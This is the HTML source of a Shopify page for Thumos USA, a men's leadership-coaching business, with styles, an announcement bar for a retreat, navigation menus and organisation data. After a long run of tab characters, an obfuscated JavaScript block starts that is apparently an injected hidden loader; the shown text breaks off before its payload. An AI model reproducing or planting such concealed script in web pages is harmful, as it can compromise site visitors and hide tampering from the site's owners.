          transform: translateX(0);
        }
      }
    </style>

    <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><div class="announcement-bar__marquee">
            <div class="announcement-bar__track">
              <span class="announcement-bar__message">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
              <!-- second copy for seamless loop (not read by screen readers) -->
              <span class="announcement-bar__message" aria-hidden="true">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
            </div>
          </div></a></div>

  




<header class="site-header border-bottom logo--left" role="banner"><style>
    /* Original CTA look (desktop) */
    .join-button {
      display: inline-block;
      padding: 8px 16px;
      margin-right: 10px;
      text-decoration: none;
      background-color: #eee;
      color: #000;
      border: none;
      border-radius: .5em;
    }
    .join-button:hover {
      color: #000 !important;
    }

    .site-header__mobile-nav {
      align-items: center;
    }

    /* ---------- MOBILE ONLY ---------- */
    @media (max-width: 768px) {
      .site-header__mobile-nav {
        padding-inline: 12px;
                padding-bottom: 6px;
      }

      /* smaller logo on mobile so header isn’t too tall */
      .site-header__logo-image img {
        max-width: 90px;
        height: auto;
      }

      /* let icons wrap instead of overflowing */
      .site-header__icons-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
        align-items: center;
        column-gap: 6px;
        row-gap: 4px;
      }

      .site-footer__social-icons {
        padding-bottom: 0 !important;
        margin-bottom: 4px;
                width: 100%;
      }

      .site-header__icons .site-header__icon {
        padding: 4px 6px;
      }

      /* mobile CTA – smaller, can wrap text, no overflow */
      .join-button {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        padding: 6px 10px;
        margin-top: 4px;
        margin-right: 0;
        max-width: 100%;
        white-space: normal;
        text-align: center;
        white-space: nowrap;
      }
    }
    @media (min-width: 990px){
    li.social-icons__item {
    /* padding: 5px 15px; */
    margin: 3px 5px;
}
    }
  </style>

  <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
    

    <div class="grid__item medium-up--one-quarter logo-align--left">
      
      
        <div class="h2 site-header__logo">
      
        
<a href="/" class="site-header__logo-image" data-image-loading-animation>
            
            <img class="lazyload js"
                 style="width: 100%; height: auto; max-width: 100px"
                 src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                 data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 width="10" height="10"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="Thumos USA">
            <noscript>
              
              <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                   srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                   alt="Thumos USA"
                   style="max-width: 100px;">
            </noscript>
          </a>
        
      
        </div>
      
    </div>

    
      <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
        
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

      </nav>
    

    <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
      <div class="site-header__icons-wrapper">

        <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
            <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        </ul>
 
<div class="top-header-btns">

        <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>

        
          
            <a href="/account/login" class="site-header__icon site-header__account">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
              <span class="icon__fallback-text">Log in</span>
            </a>
          
        

        <a href="/cart" class="site-header__icon site-header__cart">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
          <span class="icon__fallback-text">Cart</span>
          <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
            <span data-cart-count>0</span>
            <span class="icon__fallback-text medium-up--hide">items</span>
          </div>
        </a>

        
          <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          </button>
        

      </div>


      </div>

      <div align="right" class="top-header-btn">
        <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
      </div>

    </div>
  </div>

  <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">HOME</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">ABOUT</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">ABOUT</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-thumos"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THUMOS</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-jody"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/faq-external"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="/pages/testimonials"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">TESTIMONIALS</span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">GET INVOLVED</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">GET INVOLVED</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/premier-coaching"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/inner-circle"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">INNER CIRCLE </span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact-us"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">CONTACT</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
            </a>
          
        </li>
      
    </ul>
  </nav>
</header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com\/pages\/copy-of-health-hormone-help-is-here-2"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function _0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return 